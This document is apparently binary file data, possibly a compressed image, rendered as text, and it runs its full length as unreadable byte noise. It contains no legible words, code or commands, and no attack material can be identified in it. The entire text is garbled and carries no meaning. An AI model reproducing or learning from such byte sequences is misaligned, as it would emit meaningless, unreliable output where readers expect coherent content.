��j��a+��J�ek��e�l4�n+��J�`�����C�R8L�r�}���;�L������8���Xn�zB���J�O������43(���L{��;��٬���ܪ��{��ۻ1���f��!�3�Ƃ���ś�ta��仇K����Q����K��+����w[�|�5����K��+����ۯ)�K�Hۻ[�~�ˇ���r:�q
eyk��������LȻ���˽�{����:�b;[a��])������L������j�q��*̲�{zBz��%EG�5�3�۵+,���W̿,����O޻�FL�'�7L���Q�¥YS	����2��c{�C�~h{�K<�)���
�� R̈;���ۼ��#��^��x|�_L�A,�c�~:�L�Ł���c���b�sl���̚ǒ��3��+����l~lkw��4ܳM�2�񞶧��,�W�.v\���|	����@Ƹ�����f��/��+����K\Ǔ���E��z"\{�/��<�^�Ƕ|�H��0�ɬG�ihj�m�����YP��<�Z�����,��J���I�<����O\�G�pb	�>칌����[�H̀���ơ,���R�4 ��=|�|ξ��M�Ӽ�����x����:��|������!�S��͕�<����]�.��-�����rѮ�W���>m�җ�\��-=����EL�mӵ����Φ����q�̙��*��c�gyV��tL/ݿ�K�C-�R=���IL��mm�\�������Cg�������f�hj��F�	��TM͹̠v��w��^����c?4��;PO0·�<ӎ�؅����r=ٕ���	��u�_c=ؠ]�t�!� ���ؼ��M��E{�9=����\�б�	��[۷}�J=�-$K�ۧ-ܩ]�V���|>�x���]���י���]��g��i�֋����ݭ�"�������m�ٝ�`mL��=�ۢ}ݕ���]�Q}�:+�a<�tM܊���ؠ����P�Ͳ��J�{@,���-���������������ܧ�е=��-	^�t�������pݯ������J~����]અ'=��&�3����F~�]��/N��w����!��P�����[�O �d�a-����_��N��qx��h��k����ƹ�'$��M��xb�v�O�ܯ�ܓN�{>�a~�J��5����HN���}���r�㋮�]`��m�\L�>��������Ξ^�z]�M�)�Np��~k[�{�걾�.�߫��VF�杫���n��q�N�i��Aґ>Ё��>�}ٴ��>���j��>)��a=�=�~�mr��En��>�����2^~���*q���^��iԦ~�?���>ڏ��]��4��O������
���l�ͻ�.�ț¡�������^����8��~�?X$�Ļ,o�P��۷�d���^��K���������|���/����^�F�|�~�2������[��8]�V�L��=��g~Ӯ��׻� �հ��ϟC��3����]~�o��.�sO�u��ꞣx���]��<��]��NN����W���(����T���O�>�삔�\��^��������+屣��袟�����n�������������j O��|�in��D��[{�W���/�h�����m���]���p�To᪻��-�������K�����f�~;�R Q:i2%�5�H�XX�!$^�PqB�%\��1b�?N$Y��I�(U�dI��Ɨ-e�i�� 9	��S�O�7�2 �hL�5������P�0gF���ժH�.x������t�p�G�a�~�
� C|�΅[�j=�8h�U!���sك��ó+�.��t���S#g�*�]���6�3�����.M<���l-c`�3e،UW�����Ͳת�B��o�_��8<��݁ONq�v�ʺ+'�>�5d�Wc�>���ڢG;F��3x�ۯ�W?۽T�b��֮vwZl���{�p� 2.��
<���N:�H�/;� l�&��3���{�
˻�����:+��4|����K�7�b�� �"093�kN����A{R��>2�H�4�ٔ���%�#�ŭ�j���V��J��OƼj0�$
Z�� }Ts: ��M��N�(��'I���	#<�O;�������������F�M8�O73�ɑ0�����D�9OA�3�P}
��-��HA-�UD����tL2����I��M9?�tS̈́��N&�{.�<�<=)i��U�F$KYgm�>��RF]��� �$l�#5]S�v�u�b嵉��C�Yh���T*�Zm�� [l���A��õ�G�-Р4��w؋�=�ӌ�3�����C� ���Ka�^���b���L�ͥt^�:��X�V_U��b�wnm�Ӱ5t�+d9a�����_|8L猻*����8i���v۫5:Y���ؾ��­/��VZ3��^�j����ٷav���+g�̰�l���m�#�%���{�`I��_��s�辧�[��C��Ec,�/O��N�F����v2mc?n�r̛;��$3�`�M?Xt5I��ei�����u�W��ޮM�mϸ��u�]�ޫ7t���6y�-_�y���f�ﵞ,v�k��ɕ�^��+@d+X�R��%}�2J���<\E�W`�������o��߲�w��Yl��"�;�?�!k�,R��؇���H8ځ�&�b�9�ܳ�G����"���=&i�x
\!�����K4j�)��쵩�*9[w�C/�.��q� GX���	�?\"��<Z�V�R���Yq _�"��G?B�^H��ɃFA:q(�b���)E�PYs_���>q|�cc �8���@D! �G4qπD����J���]"����PQ"z$S(?y�_S�8%�JiJU�L��c�~��Y����|!���( �uM~��%(��Mo��.��2��/c��*J��Q4�B'���p��.�K��1���3y�μ!�h��![I�bFstp4a�p�M�A��݌�>�9�r��|�aF�)�fR���Th��fDJ�.������퓢�������B����T�PG�����ZF ���N0.��LEYB�B����8�#Op�R�W��#Oύ2��l�J��M�6U�35'�:���F1�d�SGy�J:5oS`]h�ZT:��h]*V�֝�5O�n����.��=U��Z0��o��"�"�R��d���l��ͱUKU�kQ�Q�A2��#iI���Ʈ�K���R{���"6��'P�S�����C�VkY��jV'e���T�(�h���%V��܁�6��efk���.�1�u�Q$�hN�x��ؐݏd�
�m�țʆ����,kww���T��ūs�k�-ɗo�]�������Š��Ҋ�Io��k%���N7�it���'Z�m��]&�!q�yL��X�����؋�jM����}�X�������T�c���%�Չ�|e�����^�)U#?8<a�����R︺O�2��,��P�vN��i�f+�3�xF.�%'ݘ���fH/+�)��r��g5zЄ����<7E�V��q4�}��j5��A�<}i$���6Y�k���VԷ�^�M}�*�ӣ�\��kZ/Y=A~��0��Sy"�%�p��HOr���2�M�"e���	�њ=�7���u�����yؽv7}�MkM�Ә�r��
9W;�J4K�Ms[뼲��T�#����5��8�r��L�����Mɶ8��&��#�uXN$G[�$�\�^?�����A������ć��hw�./R�*sļ��������u?��:�P��NZ$@;�O�)����C�w1�ʸ����x�/>�گ�l�W%�Z��/nt��3�6��.�3�����w�O��66���kNOS�]��-�l�U��S��WN�.���x�v�7u��S��?9�7�nY��k��?�Fx輪c�U�O��C�����8�L�p��]����������Y���_��Uc��Ў� ��[~�_���?~���;��?7��7��ܕ�e]�N������{�ט��<�#@�龢 �$9�g������+@�['�j?�{?���d;�3��b�����9S0��?���+�<|�D@d;�"��x@!`>�˨��2#A����A�AD������o���Ĺ̾�C�$TB��+,�J�CB)�0�����CC������-4�xZ��٬�#<��ۓ��k<+��ܛ�/����0l �7	A�TCF���s�7\C0�6��I�J&2dl�=��>���DBdC#�5��D�A�$TD������ S��QľZ��йD�cEI>"l>Y�H�b$EJ��7T@��E���!�Oƶ�\�CX��d��cD=CMD��҈�Es�+P,�|�Ğ��l��m�F[��B���yF�7|�i$���Hn�9'[�������TH�lH��$�t��H�,<e���6�Eg$=�Gj��SIrH�(ɽ�h��@I�,���!�$I���Ē��Ú�G��&�Ȍ�IdLC��I^�F�Ƚ)I�I�,�����J��J��I��H�TĊ�H��J��H�H�t��dD�"J�<ʐ,#�P��$��ʹ�J,Ђ��K�삽�K�ܮ��˦̗|H��J�K��ǣ�"<Ki<>��8���A�+�L���0 �T��M�lӴ1��\��M��KشJh�;`�M�LL K��J����M�����,KV���T�1bKf��|�����<M�dM��9���N�l�1����K�|N��0��ʂ�H�9̂�?{D��4�t<�?Y5����O4�N<��>��@���P�P-��t�O�N��L�<���J�����N�[E��s<�qt:�O �sq��P EQDx�5PU�uQMP�<P��L��Q��Q-L��<"rOl�Ͻ��<��Q�?�0�����)�R+��(�R���Ѫ̩�K�t�R�h�ESE��Ō<�b��tҽ<�,�R*�S<�S;mQ-�S]P��Q/��A�K���R"=�[ӐSK�
Q8�g�L���=�SM�TM�TL�TP�N�SRTB�$(�]U=K�4��*�E6ER$��I��RN�T^��]�z��`�_-�P�SQ�5��D�(SVm�W��X�P����\����I�Vp�Vc�p%Wd=�REM.�T��C�Vp<�E���OT�9c�M�TWP�WX�5W�mQ_A�M��lVUUU4�y�@j5=Y�F�c��M�L��:v�So�u�Y�-Y��؁Mق�Ԅm�R0�Y�Q����:��֏��I����W>Y����=Z��^EZ�mڕMV�m�X��t�T��#*I]ș�P~��]��RdFh�K���XH[�5Z�m۵u[�EY�-ק�Zu�[�����L�Y,DL�	�,\��Z��Y�eL�uJn]Ѥ}[Ʌ[ʝܸ�ۺ�[����a�����Y�\��-]U��P�uH�m]�}�����d�\����U��]ݍ��%Z����q�\�<ؽ��h�[k1��=���Q�|��MI�=ܝE>�K��$]������^��^ʽ
R8Y�%_�eY���m_�MU�M@�Ő�=�0-T����]�EO�Ԟؕ�ٍS��^�_N`�]`�m��U_�[��O�u���( �������K1�`�M��U���Y�H�s�5��U`��"���}�=UX�m�w�`���T�T"�`#�5��`[la��ܢ��c�b���a>V�]����@�%)���h�!f��"��57΂^��E\Hm��"��^�=�)��d����bA��,�SC>d/�X0���F~d .D4��6�Q2`c���-��J��4�����}���N>~a@�+N�@�A����BFdZ��E�dH�e\F�5�J����L�bփb>fd�de��7�c1��NQ�ٜݜ�u��]eU�fn�f@v�W�e���.f�	�L�9�]��uf _�``�7�gc�gE��{�g}�}��e��}f��M���i>����=>e��f�f�,v`q����e�N�-�M�(�v�Tw~�9�d�gJ��Ni��by��$�~�e�ԅfh�}h��b,._�n�F�M�e��av���h��hIiK>�.B�j�^�D�[����謾꩖e�.T�\]��M�N��(�b��i�g���hEn�0N�0dgf!
��d|�j��jp�l�vk��g�~��f%�Z��i��mfkʎh�6�_�븖댆V��
�����몎Ծj¾��V����d���eC�M�fJ��l�f���n���k����hMZ��ж니gz��ӎ��vmI�n�.�떅�fm��a6��J="�C&֛�c��m���&�.nD.��Nn���z$iӖ���o��o��o ��T��&p?���n��并m���E�����~�r�o��h�]n �yn��o��/�G�WqGp'm�e�~�/��]=���p�f��n���p���6���5
�FO��(�r)�r[�*��+o�Wp�q��/}\��ݵ���q�q�j =g /�C�h�&r�q&/q�r<�r^��<�r?��-d,u_[s��T�q3�i�F��}�6�l�Fj"7r3�%��;��?��=�sOu@t-��&�vs�\�^t���Fwt��H���oK�s���&�tNu`vQ��uO�*E�W�UohW�c��Y��Z��[��\G^��^��_vp��*�p�rs'��F�S��B��1�q�Vth���V�G��j�vl��#�� �t_�B�(wq/x���su�aj���"�fO����wF��.��|��}�w��$rwro'x�?d0x�Oyc�d/�T���p��xzg�i�xv������������q��o?y�7��O��_��%ZSGQe�r��Txgz�_y���h�������vm�KH&��8x�O{�W��G{���u�zC?[D�y�?si�y�����p�L��+{Sp{�o{�?�¿��Uw��칧{
����{���/t��t~����'|�}�W���wx��cҟ������{��{�w�����}�_}�tg���|��W��zhwu����~��yKϿ����_����_|�o�v7tC�ݺ�{ާ|�O~�Gn�ggڷ�ܧ~�W��7��������~�G~��x!`�u�}�#y,�����
D��!Ĉ�N<VQV���0n��)��@��d�$�@*W�ģ�%�02gR�)Ӧ̕�>v�i�"ПA��i�'R�#w2m*�)T��RR}��꠬Z����Ս˰bǒ�i���)BP@8�V�[ r�ҭKஃ�7v0�+�/��lx���G����Z��ײ4'����⢈7kΜ4$h�N�6�
�*j�-%���-e�l���k�v�9�R�7���/N��b��I�N�v��/�:=��3v��C/]���Ӫ�/�����i�А�v ܸW�p���@��?���v���X��t�M:U�]v:��h�57�s�=G�zF�{��'�|0�v���)>�J�bu!t�!8U�x#�r'�wVh!XAb����y�a|I*i[\(�f�}��8��(
���=��M]"h�J����Y򨥋?�&�mƶB�H.9gn"6�D�&R�'� b�"�[��%�T��fe��(�ݡ���C�9�G�I�]"�0b�QHaK�U�꧙�#t��5cW%1Jj�;6J	�\	*)��Q�C��bʤ^�u*��kJ���xe��������:]S�.Z���)��ƈlQ��+�ui@�ox��������*�ms�F[Ӱ�2q�c�^{m��j�-��z�m�Gn�p^��un}��iE��Zo���Ko��ʘ�}�A��־�l�k#���Z
�؞#�7��6)�I��3��^�1Ѻ�˟��:����t�$�0�;�2�.�
�"x�da�%�e� ��'�L}E�[��q+��+B}7��4�)K���!>m��R�l�~�z�xZ���q����;6_j/L_����v�]��E��q⌷l��P����N�x�����g�:D��0��k�y瞏t(��^:�'�"ʸ���Q�K贉�Ψ�W?�}㹷Q${8O�4��vN�f?w�(?�����Aϣ��2������� m�vV���'��rN�&G9�y�r�^����ů���`��I/F�J�7�r�v����+X!fz� '�;���e������� ���8�y�(��A@B�{KL �d��;��w9�\�؂�p��b%��F#���a�w�p9Q�v,���ȱM �q1��������i�#!�8��h\@c)���I��J�#	��?�R��*��
x�+.��"�ȫ�� b��Y�H�����4C�(IJVҒp�c�$��N^�u+���S�r�R�A%������e+)�[�a��$8s��#������G�;J�
�3\2](,��^
�4{fAh�*�������7|S����8�iN�]�,�@����Oy�#<���*L\HsW<Y3���A,g99F��g(AjЙ4�UhB$!��&y�h=V5�:���JF[8J�r���h=C*U1�RH[���9"���<^@_Z:ȴ�fE(Zo���g ��pk��R����2�!'3��fgd�D��Td0qK�bk��90SY��`!Y��$'&�AI��Éq��+e)�)V������iZS�VJ��x-l]+[c5���m~�8���Uo�o��Z1u��3
R�v0����k-��~0=�E[����VV�����O�.�k7�K���!��=�jW���2���/~a���n�Y�ū��+����7�r�v�k��pN=VA�LP8��-(<6��0���E�\��וVh���ƫ��ז�]�dc����W���_�'l_ݕj1e�!'��<&0����B�:9�0�u��)SYPm�yL��f9�n��`M��7)e$h�������u�Q[����f���=�b�����s���ry �ٳ~���C?Yǌvn��l[��%�v+�A%��~��^����������Es�4+76��2v��i<g:�Wɇ2*0��<k�З��sv��F:���k��kd<�ʉ>J�]�<��ѱ�+���Rx���4-V��V���f�,&�i�nB�`�AfO�j���Ց}�X�,�Y���u���ፁ��膷#�n<��c��A-bc��؅:<m_(�s�sl�{&_ǝӡ�^T��.��5����ێ͢��mBO����9pP�mI���Ԫ�Y���ޱ��-���~S�~�.�o�Q�����5���[:e�� �+e:��`D+��s��7����+>��c��~�rNy{_v|]�8<⽮x\C�y�{��j{|�m<4�^����=� ������g�w�����D�R��ԫ>I3��� ��s�������}:�[n��H9�C4��f���x�8�����7��E������xp��ܟ�3���g<?z�1ސ���g����3M��C����V1׻�.�(��Kai�^���d[�`��Zm+���m��_�C�1���՟5X�_����_�����2`��A_�Q���y��a�	���`N����=�έ�-�ieA���dP�����J-��������"�ﭠ5$�;<_�yوa[Ӑ��}��e�NV +�3R,ֹ����44��}��Y!�_�݂��%,�s����A!��X���	�-!&}�A��U��B��഍`����p �u`��a��ϭ��!�1�*�b��!�����a;|����ܯe�$�16R#�� F"qAa1"� � :�b�YipL�Ʊ`*�`��b�ъ��A�6f#8�#L;b!�_<�;֝.YM9�0�,��B�>����B:�١%71!`Z��;v�0����1��9��5�D��@Ib5��	^�R ��;�b�9:�ё�:�#8��:nc�u#._�d��-�����c�yQ�,$)�;~S��I�#��aX�%c�I#3f�b��FV�%
�GF���H��n���8X���Z�5��!�uc-�%P&�N��H� :���9$��^5��_bC��RU�A>���c���I_����Z�Ye^d3bb��W�K�y��V��X�e�-&�}A%Jv	\Y�bʡi��y�g\��$��d/�"�\�U�@��R��'	�fr�`�`&Vj�fZc|]%�y�W��i�icMz��-C]M��9�!�=�'�e� ATє�Bzba�a{� �Xz�b�\]fCN��ݞ��tF�%b�qe酕E��hj�X�"r�f����A��'Z(z�a�)F|�b=z��ia��}сu�OB�g>(���4�Չyffb�t�Bp��QXg�*cVFhF���E`?��fP���ł-Q�)��Y����$�B	jڎ�(�%��)�)�aV2�!쁇z)Y��b�hx)�񨄪�8
�uJ'��X��V�m���)��e�!.�(�)p�^i�z�s�Qv��:��ʭ܌6�n*�^��i�(��	����'�َ�i�b��5ީ����i��^�֡��&�>�q�U�va�|�����a �¤��%Lf�F볖]�&$�^+."h��)�j."%���.�ӝ {�%���R"�+��'�R�fa�%��d&x�S����c)�����Vh>J�`i+�R'�|+��붎�t��A�o~'�>޺�X�F��[7�\�V,P�'�� ���S�*�����C�k���B�aUþ*�^���ͦl��l.�,*�q��ݻ
-{�,�]���k��+Z�Mm�(͂KHi�5�,jnm��jR�LΦ�ή���XHRX:p"ɲ)�j�����}�Yj/�e�2�;`曲�ᾂ�Ң֚�,��~߅#
Ne*<,�*l�̩�v.����`y��9�C���V��&�^��ק1�����6f���n$Bl��ض,8���¨�M���V����jn�aqz.����&��W�.��ը�����"��Z~��:�C���i������<����o%4׊�,����$;�/��oLNۢ�[�2/�.#�F��Jo$^dlѧ<m�}�3|/I��>�Ʀ.��|�1B�>j����I+��'����n�٣p��f�(=�#p�ʩ�0�&6+=��;2\[��X���b�+�N���8[&����h�J��=�N�]�"��db��W��Q;�Ô��&ݥ��B5\�*��n�_$Pa˙n&�Kl.ђ!	�!�!���:�׬./���X��p�p􎮉v�7���B^���ծ�j'k±h8��#!��u�(�"象~�*�m�f���ώ�%����m7�ފ[ɺ�����*W&��!0�$��U�0dmb+Q���j��k/'� S�0s&snr27�������b�EB��o\
�W.�s"+���"*�th��.���$Gl6�(���s13��i�3�Y����(cH�3G���tA*�U�Jf���>s04xZ}EB���זt=D�}��D�[QHtgT�:[�;�s�2���'��Ù�*�'}.�l���'<R�D�7�`�vX#�-C�x�+�V4 2�.V5\u���*�o1�a6���΅UJ�pB3n/�u\�4 �fxM�.�Z9��N�ͦs��jf��P��\k�+�����fS�[��_'�-��0 vh_����G_�E�4�ֳ�J���P[6ub���bm6g���X�/I�i��3d��D\��� �vl��V6sSS�2�ҥ���Ys@��:�NW�o�t���f�q��q��r�Ӿi��%Z(s�����ձ@k���։-ș�b��X�8�Z+r�n�zCHo+�$Sq�7��V57)vv�![��X�m0�#j��Ω��7�7���r�B�gRcܧ�z�up����Z�˷��¦1��*7ñ��9v�R���x��tZ_�_�%_[_��tu�����D[6pS�f��k�1W�g������2�Řt33�߹7�dI#�������������>�u�[����U��^�O����{�9����q��X?�Ӧo���&�Uwq*���b%7����#�]�\�Q9�#��rcH��δ���Fex��91K�i{�B-��sT�6T���k3x����#�$T.��z�U�>�4�:U�=x����5E}�'����O�y�;/��,+07��w*�yr��X/.zf�w$����w*���w&�Z"���:x�w��;�ӹ��������y��4��(!z6�[�ͥ��g1�w��%��;I,C��e��%h<7 S|Ż�����[�EGb�ii���f9j=Zo](�� 6���f�w�{����/<F���懂���şy=�=Y���>3�/���Z<�({Ff�q���;K5eB�}��f��adn��'F�[<����o8�����4.ש6����w}c=T>,\��q��]od+|��tɍt�_�k�= [r�G����B~���~�|N%^��ν�0/j�MF𵚂ȏ[7E�Kӭ/����o�VD������{�?䣹��50�5�
�@gW�6B+�dӁ��-�ؓ�ҷy����?���?�r�Q�)������?��⫻��b�0��õ$(���+d(��b^;���:�o}������7�)���9eX�,7d��a�K��U��+fS�Vٗ}v$ه?�;Ϫ=���j��AP��ew�7	y��ҋ^��x��F~#����}J�����C���Z�bu�۾�Cv G{�����p�5�G2HB�����*�:K��c��Ko(4�^ݐ�#k�o������p����{�#XPS����	9;�=��N���"���Z����>�dq�=�DNr�-��H��E�����~qq�g����#�Ή�de���@��{�Y� ���p��b���c�7���;�vk4���Ek���0��O��X�}F�0��ڧ}��۬�b<��S-��u���q#3�RL6 ��p����=&B(�������[�� �p�SV�����S=�����g�8�v����w0�O��g�WQ�Ba���s<OS#�?~">>��	����qM��v�c^k<]QW�?h���g����d�[���Ч��;����X�o��Q���cT�3��7cf�p_t���v״ �p�=uW�7����F !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�w�"h��`��� 	�@��H�(S�Tp@�>}';�򅍟B8Y�ɉ�Ϟ@;	�	��(K�nYZ�隧5�J����ի��~����+[`�JK��ٳh!��wd-Lpe���2fݻ,��5�NKk�J�hϣJG�C�1֛�#k���ׯi3k��y��qC���^��[�^}�#M�~	��Ұ[��e3M�{��ߏ%M�l����ȓ+_μ���УK��V4]��Skg�}�ג�r�J>�6Q��y�f̾}{���/�������:�Q ��`�IǕ�R ۙ��
��'O��Tm�!��Sf�^|�wYX��'�$F��u
�"�ޖ`kFPBR>H[m�XXQ�=�Xojءp~V�H&��~����0"�"�)�X�_"'�q:�f�L	䐔�	b�J���}G8	�Q�)'j�`e|XF�e��u�cza:�cE��
u�&�袌6��0��d�+�cL.�yikv���N�����参J�����꫰J�7̤�Y*��S�`�x�d�O=���9�j�b�
b��6�lt�������JIg�wB���{>��:�z�������.A���	X{m�s����*H�9��e����TR�"��������n#�6��[m�k����j�-�:*`�<.�Rh�Q�p�����4��,�L`����4,�+�7�;��o�H��2��~b��T;G��X��h:_\k��v���	򊞩���ڃ��#������<_�x����Z��5�~���=o�k�Uj���6aH/��K�=�a�n�����'�0���`cW��Չ}�w���g��FyD+� zu��p�|#���f����n��g's�q���?n#nFKw�!�J���	߻�/9����z� DP����zL�}�?1GKҳe���
���Wݳ��G@��n-��HZ08�9�c	R��>&��]	nҳ^�n����
�S��(���L��d�@Ѐ��:�>$�;ɉ
�<�OX� ��G;�i�B!,���ַ�9/aF1RX�%�D|�e��i�}� �l �֏zßmG,�)ƌ�Y�Ĕ�=9��u����B� �5�)FM�$ �E�l,gGGl�i&9~���|�7yr��NZ,]��/����b���ϕ����&IIS��$!'�w�O� �8PKyJ�0�� ��z�A�.j,�&��u(���dw	��I̗��� mXȔ�H9v�a-S�ASK�c�O��Zr���o���4���!��Y�)�3<jS�Ji2n��!-�fKlZ|��.��a4_oiM�c6׭�z��SC��ƈV�)�̨L�s�}rm���G�I�mYPr�,�J��Hȍj�T���9Ӧ�׀�38��	4�;-�I�LU²�A|&PZ��YJ?Eh���T�a��9g��Y��1h)"<��p��l���Ӷf���'@�(׬�ՠ]����Ң5vכ�`ɘĊJ���mhK���0�u,]U�UJv��e]�ׇ���X�햃H{�\�ന�c�&�׶�9D�mK��2�5�~��=E��x����j ���ᮮ��e�d�Y�I8��c)]|V�����o��abu��5��\�Ӣ�w����#1HMCP�OK,L����r����c�Dɳ���n�LJ���*�E;�������3�n|#��RX�_����Z��lp��� R1�����Bq�U��э3����H���G�/,�N[y�1�?n{���Ķ��q�X�e<c'��QVc3_��.m����k0�w�:磾�}c��l�̈�]��f)Syz������ٽ��G��S@[zN�~2#?��۲�m��ɛ}�"���{t��)�g����I~��j�4�aǟ�U�H�4F�HRC5����z��܍5��ZWYͺ��,�_^(8�Ƨ�f��e{{u˲I��̇fםnn�[�V ;�t��Vp�n����V���B�������uۖ���؆w��qVsD�ۭp���~����S���hP�[mz!��S�(�7Ƽ�J|�|&3�G��M����3krv���Y19��{�Lʈ˗�W�\�x&��pQYT(ӵ��������Ѝn�m_u}H��˕M�?Ґ�S���m=pEK�[@����k����E�幂$�Iv:�9�`�� �p��C�N4s���[�׵�w�^�n�c\�l�|Ú�8��㩞���M��C4��x`�_O���9�R�RNk��]��>2F�6��s����)"W�#����@J���{Kw
��7��0䆋܆.�����Om�,���|K7:��3~tŚ�ʟz\I�0�7}W�~��n�mݧ}�� :�x9�z�q4��f��W7�I�^�w9�g���}�t/�wi6����7~��WQ6D�72�'�����~ �9	hC%؃��B�*(��ru�CD+sk�B�8�\�n9�;�烥G���8�7��'y77w��u&�%5�@�:8��qUh�O�5a	k��,؅_%V�'m�ք/D7N!f�7�'���gH'��RYφs)�5{`�oC�2 ��X	�.���1fjwv�X�,�<;q�5:]ՈC�uҖ#�hD�e{'}}�n�"4�㰋�؋����苛8��X��(�в��MƸ��s
���)�q	���AA�r(ʷi��hp0�q���F��u��ӌ�������=�x��Xt�����Wt��a�|׸���4��u4A�9Gw��Px��g��w{D���)��Б����"9�$Y��xEmr  �<8�I��2��E2Vm�����Y���@�9�&Y�i�H9��P\��%scn8O�(Pc��9fy���Փ.S��A�dY�fy�h��j��lٖe�(�������x� �1ɍ
)wa�Ld�_h�l�`����nI�հ�mYt����9�D��G�m�v� x��mx�>a��^ǧu�r�����n�zE���p��:���`	��M@U���I?P�;�,�/��S-Ι}��_~��mإE�Ĝ�֜�	�ӈv��x���*R%�Q��7�sx|��|v�sEd`�I>�K�p���2���������? �U�	�I<ĉ�����mҩ��q"��2�E
ڠ���zJ���0�x/�Lr��o�L�c����עX7�.$}�)��Ѣ6z;z��)¹�X���4� ��b�G
��)�EJ�#(��H�RbqFZ�+r��)j����#����q�~��J��`��J3=PN�;ʛ>ʤ[d�vzo�tD:sV�pKJ�yZ�m�hh_�)qz9���3��:7Z;m���p<'��g�h�!ȷ�]��E��Tph�����w�{ʙU��,�d�����}*�P��*s���<���6`q��\+*��gR��M�x�e�iʩ�jgZ�q�zv�������Lڧ����z�V���j���v����J��H���@���	����u�X�g�������o�C0_��*��*�|��vyE�����:��}�z��V��ٮ.�I(�!���j�씯f��o G���I 90i`���[�	{���۳;w�A���TaHaD� �9���$ڲ�ٚ�!+�/�)��Y$PT�*rj�8[�:s�E�e��kK8�F�M�j���T�����/	��{��[6��:���d����Z-��QW|i۸?��m˪J�j;��b�C���&'*H;�K�Ylд�]���W�Ɋ��2P�����Uɸ�k�[���o�<۳D����n�ۉ~�)����YZ.�K�V�&���1MzWU���3�~@�P�[��{�i뻐k�˫�����;��j��z�҈������[�{[  ��5�&���w������^����������ۻ�+��J�̋�亻����s��+�kk�O�0F��A\�Q;�FS�������,�g�>+�<\�|�����<�\++�uAi�YH�4a�k��k�%�ژ���(��Y۽7��K�����������*�}:��j�R�-i��N\'�{��{�3�u%��X��.���ip�h˽	�ƒ�k:���˾=l�ă��ͫ��L�������q[�y\o$\N[����o�5.Ct��L���w��p��tAv�ɨLěܸ��I���R�XuL�;"���;ů�ʬ��0�#��3����.�n׳p<�?�ƾ,�j���\���b�M��U8���Q�C|��ڷ��ń,�itj���:���L?�η���L��l��\���ü��A{�+�M��~Z��l��|�l�$������zW���S@��z�	���������:7���\����Ϛ)�5���\��A�L��G�����G���^��͍��4M̤���^��\���,�C�v��ѿl� ��H�ł�҆I�-�fP�����<ӹ<�]��B��-��1��QL��,��b�ǻ�+���7�Է���m�C4��|M�6��>�Ӄ��b��Jl�f��P�؍��j��K�z��@��ی�G�[�h����Υ-��]؄w�����,��ɯ��Ѭ�Ӭ�qS�*��=�0m�Z(���Y��]�����M�}M�ԫ���=�B��l%��.�Fc�(;�p����Yޣ���غ\���W����}���ގ}�	�8+|�z��6��[�[;��7Ѡ�����>�t�,���^��el���&P��-���}��ͯO��� �������m,���pP��l��"�WZ�Z������pJՉ䋚zT^�F.�H��(��L�^�0>�S^�j~�U�#=�m����_��f~�hN�&�����u��m.�U>���~[ȡv�|�_��~��X����}���'���G.k����m؋�ϭ��ց��Ռ_�\&����&6��ꢾ������l���䥣џ<౽�5���.�28���^�V<��]�N����~�Ȏ���m��<���y���w�ˁ�?~�Rԃ^������a��p[6�^C�����-�<��^��ܾ�[z�-أ^�뮳����onΙ����>��~��;��|���NA�S�N���o���v�l_�Cʼ3��D��H�-�W�Γ]^�6��=?�o�A���N�`�C��p�Q����/~�[�ZY!5��W?� /����@��z�T^�G�Z.��*O�S<�>O��kḞ�8�����*�T<�u�vN�{���^�;�d�Q⪘���z�5�Z�o_�t�������t;�[�o�|�~m��v���[��o����[׺�
>��퉠ǔ��?���_oڻ����ѕ,��������mOp�e?���r�������Zo�������_�5� $P��A	>����C�"6���bE	2�(�G�.P y�I�%@�2�	(|�u�)ȐL�6u
��ӧN�A���I�#�O�6�Ҕi�2tF�lqT�ƐX5fl�ҤJ�+�~%�lٳi�n����[�m#"$X�n��5x7�߮'���pʬ����eL�;%��\(e�EqP���s�)f�R�W�X�z�E��5�׆{��j�6�j���<�W�oǻ�3�
".l³�K��fN�w
�,��O�ٟp]�xm���^��|�����>}[�_�	����_���N�� �SO<���D��~�L��d�̆�d��3��#Ͷ���/=�p1�0\O<������O?�6��H�Q��b����2s�̣��ˊ+���Ek���E���J�K�[rKU�2%�3R+S��9Ա:}p��':2���<��%�+����S�)���J��䒠�m����U�D�,  �\�R�d��9��N@��s�E�4��SeK�A�S��-{b��SI�0�H���,ì�\�tbXb�����eQ}5P[ȿ\�[R�Y�4��>w��S[j��^�ԌA):��΍LR��Qm���f����c��V��[1[F��_I��DI]��r|��M�eװw�U�^{1V��g��wJŶKm��dy��]wt9͞h��N'�=g3�xc��e�c�q���Q6:Y�V�LKv�A�6�������B�9mF��y��Y�}Vh�+{�M>�hx�V����κ�4;o�W������;��l�ˎod���rm<�+-�ז�Tb3W	���X8�<�ս!כ^��\���Xl��^�uƽr[i�0��M���si��έ.�t�s~h�������4��Ŝ=a���7��s$�Zp��6�tԑO�x�0(�۷�H����ʇ�Z����>x)�|��Ny�#���* F�!�S���R=�%j?����gZ9���_H����d���2�	po�c���7��-fF��g��xO�;<^=�A��p�L�	u�B�F,<L"�0.��)3�)J9�9bY��b�m����-cDD�uh@�Qt*\!�Z褅��G̜�5.&Ml>#�RD�"�q�U$�G��qB[�o4�N�j ��@��tы_�c'��G@�qK�
��&�&��u��^�0*��KW����hr�Z�'}��P�ru4_�PYP�q��Y�� )�>��W�_k�F^�S���0��JB���T�2Y��m�����63��Mz�le6{yOnv��+�C���2�k�,)�)Ɩ��:8q'I�,"	��q�O�s���)�>t��4fE��L(�1��˞>8ш�����Hm����/��T�9?
�q"���:���a��P B
l�RK�%;D�.kzS�jt��鿌D�
��d_�CN��+}�f�U&�u���VKxUb5�y�j_���%j��*�9M�Dq��)��ԕ�����^-�S� o����z��Y���<h���$u���M
Sl�9�L��_�JR�~֯<�n;*�Tְ��Yb�
wb.)Q�lZo�W�F�����n��Q�"O��#mp�INE:7`|��z�T��U��%nm&8�
